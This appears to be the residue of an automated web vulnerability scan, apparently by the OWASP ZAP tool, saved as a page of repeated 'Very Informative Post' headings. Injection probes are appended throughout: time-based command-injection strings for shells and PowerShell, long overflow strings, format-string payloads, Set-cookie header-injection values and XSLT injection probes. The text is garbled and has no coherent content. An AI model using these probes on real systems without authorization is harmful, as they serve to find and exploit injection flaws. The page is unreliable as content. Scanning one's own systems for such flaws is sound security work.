<h1>Very Informative Post</h1>';sleep 15.0;'
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>&timeout /T 15.0
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>|timeout /T 15.0
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>"&timeout /T 15.0&"
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>"|timeout /T 15.0
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>'&timeout /T 15.0&'
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>'|timeout /T 15.0
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>;start-sleep -s 15.0
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>";start-sleep -s 15.0
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>';start-sleep -s 15.0
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>;start-sleep -s 15.0 #
<h1>Very Informative Post</h1>&sleep 15.0&
<h1>Very Informative Post</h1>;sleep 15.0;
<h1>Very Informative Post</h1>"&sleep 15.0&"
<h1>Very Informative Post</h1>";sleep 15.0;"
<h1>Very Informative Post</h1>'&sleep 15.0&'
<h1>Very Informative Post</h1>';sleep 15.0;'
<h1>Very Informative Post</h1>&timeout /T 15.0
<h1>Very Informative Post</h1>|timeout /T 15.0
<h1>Very Informative Post</h1>"&timeout /T 15.0&"
<h1>Very Informative Post</h1>"|timeout /T 15.0
<h1>Very Informative Post</h1>'&timeout /T 15.0&'
<h1>Very Informative Post</h1>'|timeout /T 15.0
<h1>Very Informative Post</h1>;start-sleep -s 15.0
<h1>Very Informative Post</h1>";start-sleep -s 15.0
<h1>Very Informative Post</h1>';start-sleep -s 15.0
<h1>Very Informative Post</h1>;start-sleep -s 15.0 #
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
XyRkkVXiOFhIdlSYooYiErshnOCXrqUPEWehqeeZNnVFWJmRcourvPOQCmSlHLjDPgJRTuXRwjGocqnIVdPhrbNeGGLPxnVcvkNBVSihspCpVwOAosaTOHcCqrRxePwjEpxNdDtcoXFItWGNtsZWZUVMriylNtoTMPWeoxWRdBXKhfphJyGZlPXCfebeXuLGdkiNbmkcvHmhCcnSWInAyReQpCTfNsFUXUhWTOlXfCpOVpTWfuuEQBWNEIpVuMXSnMaKeMxPXaCbkcerDYpNJGfEPVHrXOvPMDBxTrSTEtETgLtyOhsQExFTBUoajRKcyMluJkQIOoKSVsdljmyptPQoyhEvuADQtSfURSaRWosDVEVKhsHSLNikMTFsdEPYtCxbVQjcbnOLlimiWmyjmHvdlltiYurAOiHJITVIQucavSjOAPybtLPXaeNNPFYbleWsCgKthgRHPhSEFqhAsUMqoyYqoKoagqgKWZKFgeJUZpBUaEsTMNAJIeSENyuanDpOWDcTxUElnnednIIIcqZvevRxbrXnhonxXQbUOHMVAZVuOmmPhSOijoFTFMfDbeWlDCiUUwjrUujJVGZaCqquEPuyuHZdtDmlRutwkIgqUKKYwwTuIjICaxibLtFjPCkLrsiVwncQPiPnIuPcGnqLaHtocYnBlVcwOVXjyCqJDSmMqkotkJRrbWrysaOfbZgHMKNbebFkCcxtbpIfZXFPDJRJALbMDySuwuSJnmNndtWHGaVBiVjnLWfRRPUkXMUDyyNEYcftyPnBdMmyTexovuLjPwrYQqgfrWIpEdRZFOWiXlHQbvkvirpLlJeRcraUcSnsCfYEVphcjEOxTjblXSGbGBCHjFjZOpsFrNNuwetLPPBLpTxwDnUSnIScBXJrxScDQqmDVYRebOJmrxttRUOeyepyaIyIKkHcvxsYvCyHiyNZccqwohUxjrGSGaMqjPYhBJZaOGJogGcfcsOeEkPBvLkscerouYOPGCJYiGXcMiLDjFietikyBKXobVdOXVWnaoVbJchoPorbvJGdlAlqVNfnjjoRCpGEUpANkZtUPjGfJSgZZwbocWgYdqVIHdDlhUdYCEWWnchVYSFZDDAOBKACJYrBwuumEIsIVnFxnZJjGILMvlgoOyWSCgRtKNuHgrVbtLjqlxBfxIvxQOaHYdJDjBmSksBbdKchmjYsidHFApovGZFAyMFGQGoMSTPQuGehjSXcHIKIJBtPFvcPqmwPasZdBTaaXJAOwKcfwdnYDWEneBPVAEqKPCLFWMswpjdOCRDCZWNXdPRvAvrTVRxVMQdsriSDlULOvGUkjAeQekcqUXmtwymtQFMhbjcJwUIrevhkTQipCbJQVPLipgoPesKVcKlNXBQiAcrEssbBbxkFWGMNWmYqyIlvGVjHyOgvyAAQcYbqJYgQDPwZkpUTUyOduybMxJxgDevSDgWkmYNETdGYTvYiXBWpUphGJlMljpFPelvOlvfKAOsFAWACJGqcVeJKgToQQwGMaFyjHmcnNORpZnmjPIpVPyMsoKeJZomcYkpSyvSiNabgEchxjeBHUpnwQVfbeEZhHJITVcMWSxXsrjPvkcuddjxWcctRZtrubgfrGupVSswIQEiQnoOijQeevMUpjjPxLAkVZjtrjnyGMTnSSvGUIBOrKmjwwQrANPISBICkXdnKejkgnFBvYnaMojYWvMIcaHmVxXAYqceJswjPDEomnhogRxZGCTHsMPZRFSsaEWqRGqEssTGshAoOUOoYgqlvZDpjKWNhHUQpFLqVqRrTUhUefKSWwUIqwVqvaTEeMqnceVnOuxfYNMFEijeqVAqMWporkDqAUIoHUiMDssKUtGvsdDIQVomqEWUIcZOFTSyhqNkKXtDJSlZFgqdNlhQqFyquZkmrPZUXlrCrfDdhoAtTcOUpbuysxeNDQHvPwUnhYasfUhwXuFwCCIlUNKqKRuRpkujdZqIAfwKsNdVsDqnqeTgQoDWw
<h1>Very Informative Post</h1>
CnTwFKkOOAUyNydpkLQOcjyewWtFudLeQtcAbTbQCKgESOghsKiWIoECXCsYLMEsbvsnEwdvKgnvlixdfmSgYWrGPTTudeQgGnLIjRMUaHxmwykyhSiKpFRhuLWjeZdDlnsVPLWSegPjZwNkGkBBmNNGbpnIfUpVYIKBWVpQcPADygDLwptcHomndyraIPuDtsWldmITHsCAwMaCfKrNtamUOeJifQbpfOxhScbSwhAVxQcWhMkIUNXtxKxpxVsYRfEJSjvVsiNLRDeYgNhUlQPoKaxZjXhfLyuYoYYwIBRHgbgwGelUSWWyRqhDCePWnZxSHHKlSjrHpYawQALekyeYINGJDGVQSgXnylvwaRfjPeEgxTomsrPdYHVmUQognHUAcuImZTgMRdgRsbmcfREVwhfuVNVlqAemKDbksSiWURrguSFhNnEEroxjjcQHbqcIqDeOrSqdmkHmEDBEoyPrJRngPyXchoqidBpPRrQYQlVILTwFVXUkIVOQhCBLdPPEAHFDVRGjvjInGqjHpoqSsaytIsnrPxGFQDGAMaoANWYsVDVGYQxmTXpjAgtrtFSPYibVwcLlTwfvjMOVNlXkEWHvsTEFUBJhRZYAvjyBimvGoBqOiBGxgOHgXMsYppVNhwFgorhEjaKSMdlqkUgVnEFxkYsQuQYVhUoBxfIOwsQCZinEcAuaByONoPMWAtUAroDvGIbpNhYQiREtTSETNAJnysLLkmUOpuEdtIMJNhdappGmKJxDtsSdxioKRNSYPwCHHpXLTMhiJnkdCVZfSuigCFiFHQxoCwThoVekjgxmGqfnjDyYFDUQxOSTWljkfDfwxDniBaVkOqTojrgwfBCKPHwXSwhkGxcmttCXsMmCAuRoCfKZcNeADnFJhYSFUgZnaWdSPBElCjVFeROgbEqbBJSsljiTxiCKPlPpkQmMmaVnPbpgJQEPDQnUEeRYwgCEhHZfbUbcUhZfppqsQnJTsVNePLLxKXRWfoqfmTuAsCRBNYMjMZdQoEsuEcmBkKnOJIgaosYTqwANLOQPUikLJTgNuDyffehTXoZsAkMiJUCCvWetlGTnybmlYrFTFrZAvWlXIEwnuCVsDFvAHYIHuneybowEqOmGjNrSrKByZQDZXpAcwZICBCmInnEHEWfOSqrvVJkbiWdpbjfgAoysOwnYkxBgTEafCimnvQSZyiNkIUDWGgNktnqYVSRcmUSjjKEPcAfFhkvjGKcwwPUYnEMEXixkkYLPetMYdpskErGiuqrhTeXFNLQtQlXXqImpTpjKGhWQXLlVnkoUFFrlofYqKeFhkQwBorDCpDVZxjhOaCjHXcayyTnRGcXpsvtNvDGKyJgAcXPeRBQIBINksgvrbiEdNWNhusVuYJoWwJeqmjqnuUYRKaUfBpSLNQrRctxJkChmVPaZNSOstbelYivlXnSfIHJcXRiqONqsKSNnRdQVSGLJuFnnYJCZaaMaiFheMiLZoSKmBIUYpqTJyYmbPmqCYtBVqtqPavkwdnDiBnLGOvTwOLHhGWWyCAdchDVtJVVPiwtMemcdWVHYdxQmfkoyvZQhbrrKWwAWTDcpFOFdDKStgdVSUmWFmtrVcvnAKUlOnLkVWSxcxtVWwhaLSErYrDdhBKcyAysRPbAkSkArRVJSkbqcWZqWNfLDQlmGtgnsJxMVkgWRKdZLltPIbRYocqRfmglxTXyfsTsnuWYvrwLAeTfhMertDeoCZINhdQmZPLDBcfdTZtryBKvKnPpSFdTWLClVnTsUXoyoqonfHlEQyXhhZSVbnppOJXVKdRNoVQkhwysmCcNTuSdgIqwdTZkibJgIHjJOIBZjYEPPDgwZvPDBBDVDASgBdMwcKHHEFdrStGpdZOotcdwKugtUbTIwGRcyNEesYTduxCTYVkvQRPIkglScohnVGITLvZrvLNccahrHhuZHxPNrFEWaeNJIOvbtbxYObloDEIaPBAbtofRQECaTlmPdgXpijHcR
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
ZAP
ZAP%n%s%n%s%n%s%n%s%n%s%n%s%n%s%n%s%n%s%n%s%n%s%n%s%n%s%n%s%n%s%n%s%n%s%n%s%n%s%n%s
ZAP %1!s%2!s%3!s%4!s%5!s%6!s%7!s%8!s%9!s%10!s%11!s%12!s%13!s%14!s%15!s%16!s%17!s%18!s%19!s%20!s%21!n%22!n%23!n%24!n%25!n%26!n%27!n%28!n%29!n%30!n%31!n%32!n%33!n%34!n%35!n%36!n%37!n%38!n%39!n%40!n
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
Set-cookie: Tamper=871ba71a-ae6f-49ed-9967-df9b2bd151c7
<h1>Very Informative Post</h1>
any Set-cookie: Tamper=871ba71a-ae6f-49ed-9967-df9b2bd151c7
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
any? Set-cookie: Tamper=871ba71a-ae6f-49ed-9967-df9b2bd151c7
<h1>Very Informative Post</h1>
any Set-cookie: Tamper=871ba71a-ae6f-49ed-9967-df9b2bd151c7
<h1>Very Informative Post</h1>
any? Set-cookie: Tamper=871ba71a-ae6f-49ed-9967-df9b2bd151c7
<h1>Very Informative Post</h1>
any Set-cookie: Tamper=871ba71a-ae6f-49ed-9967-df9b2bd151c7
<h1>Very Informative Post</h1>
any? Set-cookie: Tamper=871ba71a-ae6f-49ed-9967-df9b2bd151c7
<h1>Very Informative Post</h1>
Set-cookie: Tamper=1370585d-932c-4aba-b6e7-d84ccf59597c
any Set-cookie: Tamper=1370585d-932c-4aba-b6e7-d84ccf59597c
any? Set-cookie: Tamper=1370585d-932c-4aba-b6e7-d84ccf59597c
any Set-cookie: Tamper=1370585d-932c-4aba-b6e7-d84ccf59597c
any? Set-cookie: Tamper=1370585d-932c-4aba-b6e7-d84ccf59597c
any Set-cookie: Tamper=1370585d-932c-4aba-b6e7-d84ccf59597c
any? Set-cookie: Tamper=1370585d-932c-4aba-b6e7-d84ccf59597c
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
@
<h1>Very Informative Post</h1>
+
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
�
@
|
+
�
|
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<
<h1>Very Informative Post</h1>
<xsl:value-of select="system-property('xsl:vendor')"/>
<h1>Very Informative Post</h1>
system-property('xsl:vendor')/>
<h1>Very Informative Post</h1>
"/><xsl:value-of select="system-property('xsl:vendor')"/><!--
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>